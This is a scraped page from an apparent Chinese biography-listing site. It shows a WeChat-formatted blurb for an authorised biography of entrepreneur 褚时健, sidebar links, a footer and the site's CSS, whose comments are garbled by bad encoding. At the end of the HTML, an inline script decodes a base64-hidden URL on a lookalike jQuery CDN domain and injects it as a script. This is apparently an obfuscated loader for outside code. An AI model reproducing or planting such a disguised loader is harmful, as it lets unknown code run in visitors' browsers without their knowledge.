rgb(204, 204, 204); box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section style="width: 80%; height: 40px; line-height: 1.5em; border-bottom-width: 5px; border-bottom-style: solid; margin-left: 8px; box-sizing: border-box; font-size: 87.5%; font-family: inherit; font-weight: inherit; text-align: inherit; text-decoration: inherit; color: rgb(249, 110, 87); border-color: rgb(71, 193, 168);" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">《褚时健：影响企业家的企业家》标签：企业家</section></section><section style="width: 100%; height: 100%; margin-top: 0.5em; padding: 8px; font-size: 75%; font-family: inherit; font-weight: inherit; text-decoration: inherit; color: rgb(160, 160, 160); box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">褚时健是中国第一代企业家中的佼佼者，他的一生故事充满传奇色彩，堪称是“中国企业家中的企业家”，他的人生经历、企业理念影响了后来诸如王石、柳传志等一批中国企业家。本书是他本人唯一授权的传记，详尽记述了褚时健的一生，很多褚时健不愿再提起、外人所不知道的往事，都将在书中一一还原，从文本内容到题材都值得一读。</section><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></section><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">作者：先燕云，张赋宇</section></section></section></fieldset><p><br></p><fieldset style="border: 0px; margin-top: 0px; margin-bottom: 0px; clear: both; font-size: 1em; font-family: inherit; font-weight: inherit; text-align: justify; text-decoration: inherit; color: inherit; box-sizing: border-box; padding: 0px;" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><fieldset class="tn-Powered-by-XIUMI" style="white-space: normal; margin: 0.8em 0px 0.5em; padding: 0px; max-width: 100%; box-sizing: border-box; border: 0px; word-wrap: break-word !important;"><fieldset class="tn-Powered-by-XIUMI" style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; border: 0px; clear: both; font-family: inherit; font-weight: inherit; text-align: justify; text-decoration: inherit; color: rgb(160, 160, 160); word-wrap: break-word !important;"><fieldset class="tn-Powered-by-XIUMI" style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; font-family: inherit; font-weight: inherit; border: 0px; clear: both; text-decoration: inherit; word-wrap: break-word !important;"><fieldset class="tn-Powered-by-XIUMI" style="margin: 6em 1em 1em; padding: 0px; max-width: 100%; box-sizing: border-box; font-size: 15.55px; border-top-left-radius: 0.5em; border-top-right-radius: 0.5em; border-bottom-right-radius: 0.5em; border-bottom-left-radius: 0.5em; border: 1px solid rgb(249, 110, 87); text-align: center; word-wrap: break-word !important;"><section class="tn-Powered-by-XIUMI" style="margin: -5em auto 0px; padding: 0px; max-width: 100%; box-sizing: border-box; border-top-left-radius: 50%; border-top-right-radius: 50%; border-bottom-right-radius: 50%; border-bottom-left-radius: 50%; border: 2px solid rgb(249, 110, 87); width: 10em; height: 10em; box-shadow: rgb(201, 201, 201) 0px 2px 2px 2px; word-wrap: break-word !important;"><section class="tn-Powered-by-XIUMI" style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; border-top-left-radius: 100%; border-top-right-radius: 100%; border-bottom-right-radius: 100%; border-bottom-left-radius: 100%; width: 157.77px; height: 157.77px; word-wrap: break-word !important; background-image: url(http://mmbiz.qpic.cn/mmbiz/Y2TZ1TuIZzlORtkZS18BoLgdtInClcs01pjQNuzCMkaxUt3pstHWLrXV0YeJLziaGkUe14Qe8s6rdZa1hqLjAMw/640); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat;"></section></section><section class="tn-Powered-by-XIUMI" style="margin: 0.5em 0.5em 0.2em; padding: 0px; max-width: 100%; box-sizing: border-box; text-align: inherit; color: rgb(249, 110, 87); line-height: 1.4; font-family: inherit; font-size: 1.5em; text-decoration: inherit; word-wrap: break-word !important;"><section class="tn-Powered-by-XIUMI" style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">康大团委微信</section></section><section class="tn-Powered-by-XIUMI" style="margin: 0px 0.5em; padding: 0px; max-width: 100%; box-sizing: border-box; text-align: inherit; color: rgb(95, 156, 239); line-height: 1.4; font-family: inherit; font-size: 1em; text-decoration: inherit; word-wrap: break-word !important;"><section class="tn-Powered-by-XIUMI" style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">每天推送<br class="tn-Powered-by-XIUMI" style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">校园最新活动<br class="tn-Powered-by-XIUMI" style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">校园第一手信息<br class="tn-Powered-by-XIUMI" style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">校内外资讯<br class="tn-Powered-by-XIUMI" style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"></section></section><section class="tn-Powered-by-XIUMI" style="margin: 1em; padding: 0px; max-width: 100%; box-sizing: border-box; border-color: rgb(249, 110, 87); border-top-width: 1px; border-top-style: solid; word-wrap: break-word !important;"></section><section class="tn-Powered-by-XIUMI" style="margin: 0.5em; padding: 0px; max-width: 100%; box-sizing: border-box; text-align: inherit; color: rgb(249, 110, 87); line-height: 1.4; font-family: inherit; font-size: 1em; text-decoration: inherit; word-wrap: break-word !important;"><section class="tn-Powered-by-XIUMI" style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">微信号：kdtwhyn</section></section><img class="tn-Powered-by-XIUMI" data-src="http://mmbiz.qpic.cn/mmbiz/Y2TZ1TuIZzlORtkZS18BoLgdtInClcs0kRkPKbUNqxxbvrdVDGpasBKUhgtpWOfXyq32xDMWS9bUEdcWnj96cg/640" data-w="155" data-ratio="1.0064516129032257" width="10em" style="margin: 0px auto 0.5em; padding: 0px; box-sizing: border-box; word-wrap: break-word !important; width: 10em !important; visibility: visible !important;"></fieldset><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; max-width: 100%; min-height: 1em; white-space: pre-wrap; font-size: 15.55px; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p></fieldset></fieldset></fieldset><br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></section></fieldset><br></section></fieldset>
                </div></p>
                            </div>
                        </div>
                        <hr />
                    </div>
                    <div class="col-sm-4">
                        
<div class="rights oral adequate">
                            <div class="biti">
                                <h4>大家在看</h4>
                            </div>
                            <div class="rights-main">
                                <ul class="xgtj">
                                                                        <li>
                                        <a href="/news-7/40230729.htm">吵架,可以看出一个男人的真面目</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/news-7/40139856.htm">贾平凹“自传”点评自己:这是一个极丑的人</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/news-7/40307752.htm">公务员倒卖福利房的猫腻是什么？</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/news-7/38936299.htm">他是第六代导演的领袖,自传获评「中国最美图书」</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/news-7/38647803.htm">人物传记阅读怎么拿高分?来学技巧!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/news-7/27997175.htm">昨天,我陪我的朋友南霸天看了北龙湖......</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/news-7/39682291.htm">相比于成功的故事,悲惨的故事更能激励人</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/news-7/37280066.htm">喜马拉雅+得到+网易云课堂+知乎+樊登读书会等二十几个平台精品付费课程目录(4.1)</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/news-7/40230669.htm">日记 | 20180616</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/news-7/35130656.htm">终极格斗冠军赛女子初量级冠军个人自传</a>
                                    </li>
                                                                     </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            
<div class="rights">
                <div class="biti">
                    <h4>友情链接</h4>
                </div>
                <div class="rights-main">
                    <div class="links barrel">
                                          </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main">
      <div class="bottom">
        <span>Copyright © 2023 All Rights Reserved 版权所有 国内传记价格联盟</span>
      </div>
    </div>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.drh2010.com/cache/ruin/budget/export.css
body_size: 1957
content:

.bacteriaStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.isolateStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

body {
    background-color: #fff;
    padding: 0;
    margin: auto;
    font-family: å¾®è½¯é›…é»‘;
}

a {
    color: #333;
    text-decoration: none;
}

a:focus,
a:hover {
    text-decoration: none;
    color: #97c328;
}

ul {
    margin: 0;
    padding: 0;
}

li {
    list-style: none;
}

.bottom {
    width: 100%;
    padding: 0 20px;
    margin-top: 30px;
    text-align: center;
    background-color: #999;
    color: #fff;
    height: 100px;
    display: table;
}

.bottom span {
    display: table-cell;
    vertical-align: middle;
}

@media (max-width: 768px) {
    .bottom span {
        font-size: 12px;
    }
}

/* é¡¶éƒ¨ */

.mains {
    background-color: #f5f5f5;
}

.navbar-default {
    background-color: #f5f5f5;
    border: none;
    margin-bottom: 0;
}

.navbar-header h2 {
    margin: 0;
}

.navbar-header .logo {
    margin: 10px 0;
    height: 50px;
    float: left;
}

.navbar-nav {
    float: right;
    font-size: 16px;
    font-weight: 700;
    margin: 15px 0;
}

.navbar-default .navbar-nav > li > a {
    color: #333;
}

.navbar-default .navbar-nav .active {
    color: #fff;
    color: #97c328;
}

.navbar-default .navbar-nav > li > a:hover {
    color: #97c328;
    background-color: transparent;
}

.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:focus,
.navbar-default .navbar-nav > .active > a:hover {
    background-color: transparent;
    color: #97c328;
}

.nav > li > a {
    padding: 10px 15px;
}

/*é¡¶éƒ¨æ ç›®æŠ˜å å¯¼èˆªå›¾æ ‡*/

.navbar-default .navbar-toggle {
    margin: 18px 0;
    border-color: #97c328;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #97c328;
}

@media (max-width: 767px) {
    .navbar-nav {
        font-size: 14px;
        float: none;
    }
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #97c328;
}

/*404*/

.error {
    position: relative;
    text-align: center;
    margin: 20px 0;
}

.error img {
    text-align: center;
    margin: 0 auto;
}

.error_ms p {
    font-size: 16px;
    font-weight: bold;
    color: #97c328;
}

.error_ms a {
    margin: 0 10px;
    font-size: 16px;
    font-weight: bold;
}

/* é¦–é¡µ */

.banner {
    margin: 20px 0 30px;
}

.list .tit {
    font-weight: 700;
    font-size: 18px;
    color: #97c328;
    border-left: 8px #97c328 solid;
    padding-left: 10px;
    margin-bottom: 16px;
}

.list hr {
    border: 0.5px #97c328 solid;
}

.items {
    margin-bottom: 20px;
}

.items .one {
    margin-bottom: 15px;
}

.items .one a img {
    height: 210px;
    object-fit: cover;
}

@media (max-width: 1199px) {
    .items .one a img {
        height: 176px;
    }
}

@media (max-width: 991px) {
    .items .one a img {
        height: 132px;
    }
}

@media (max-width: 767px) {
    .items .one a img {
        height: 350px;
    }
}

@media (max-width: 600px) {
    .items .one a img {
        height: 280px;
    }
}

@media (max-width: 500px) {
    .items .one a img {
        height: 230px;
    }
}

@media (max-width: 400px) {
    .items .one a img {
        height: 180px;
    }
}

.items .one a p {
    background-color: rgba(0, 0, 0, 0.6);
    height: 30px;
    margin-top: -30px;
    margin-bottom: 0;
    position: relative;
    color: #fff;
    line-height: 30px;
    padding: 0 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
}

.items .one a:hover p,
.items .two a:hover h5 {
    color: #97c328;
}

.items .two {
    margin-left: 10px;
    margin-bottom: 10px;
}

.items .two a h5 {
    line-height: 24px;
    font-size: 15px;
    margin: 0;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.items .two span {
    color: #999;
    font-size: 12px;
}

.rights .biti {
    background-color: #97c328;
    height: 40px;
}

.rights .biti h4 {
    font-size: 16px;
    font-weight: bold;
    line-height: 40px;
    color: #fff;
    margin: 0 0 0 20px;
}

.rights-main {
    border: 1px #97c328 solid;
    padding: 20px 20px 0 20px;
    margin-bottom: 20px;
}

.rights-main .links {
    margin-bottom: 10px;
}

.rights-main .links a {
    padding: 4px 10px;
    word-break: keep-all;
    display: inline-block;
    margin: 0 6px 12px 0;
    border: 1px #97c328 solid;
    color: #97c328;
}

.rights-main .links a:hover {
    background-color: #97c328;
    box-shadow: 6px 8px 9px -5px #97c328;
    color: #fff;
}

/* åˆ—è¡¨ */

.crumbs {
    color: #999;
    margin: 15px 0;
}

.crumbs a {
    margin-right: 5px;
    color: #97c328;
}

.list_banner {
    position: relative;
}

.list_banner img {
    height: 96px;
    width: 100%;
}

.list_banner h1 {
    position: absolute;
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    left: 30%;
    right: 30%;
    top: 0;
    height: 96px;
    line-height: 96px;
    margin: 0;
}

.lefts_main_one {
    list-style: inside;
    color: #999;
    line-height: 20px;
    margin-top: 20px;
    padding-bottom: 10px;
    border-bottom: 1px dotted #ddd;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.lefts_main_one span {
    float: right;
    color: #999;
    font-size: 12px;
    margin-left: 10px;
}

.page {
    text-align: center;
    margin: 20px auto;
}

.page li {
    display: inline-block;
    margin: 4px 0;
}

.page a {
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #97c328;
    display: block;
}

.page li.active a,
.page a:hover {
    background-color: #97c328;
    color: #fff;
}

/* è¯¦æƒ… */

.details .title h1 {
    font-weight: 700;
    font-size: 24px;
    color: #97c328;
    border-left: 8px #97c328 solid;
    padding-left: 10px;
    margin-top: 0;
    margin-bottom: 10px;
}

.details .title span {
    color: #999;
    margin: 0 20px;
    line-height: 26px;
}

hr {
    border: 0.5px #97c328 solid;
}

.xq_main {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
.xq_main p {
    line-height: 30px;
    margin-bottom: 10px;
    text-indent: 28px;
    letter-spacing: 1px;
    word-break: break-all;
}

.rights-main .xgtj {
    padding-bottom: 10px;
}

.rights-main .xgtj li span {
    float: right;
    font-size: 12px;
    color: #999;
    line-height: 18px;
}

.rights-main .xgtj li {
    margin-bottom: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.vanishStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

